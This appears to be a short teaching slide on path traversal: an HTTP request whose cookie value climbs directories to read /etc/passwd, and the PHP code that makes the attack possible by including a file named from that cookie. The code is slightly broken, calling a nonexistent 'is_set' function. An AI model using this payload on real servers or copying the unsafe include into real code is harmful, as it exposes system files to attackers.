 Example Traversal Vulnerability
Malicious Cookie
GET /vulnerable.php HTTP/1.0
Cookie:
TEMPLATE=../../../../../../../../../etc/passwd
Dynamic Path Sourcecode
<?php
$template = 'blue.php';
if ( is_set( $_COOKIE['TEMPLATE'] ) )
$template = $_COOKIE['TEMPLATE'];
include ( "/home/users/phpguru/templates/" .
$template );
?>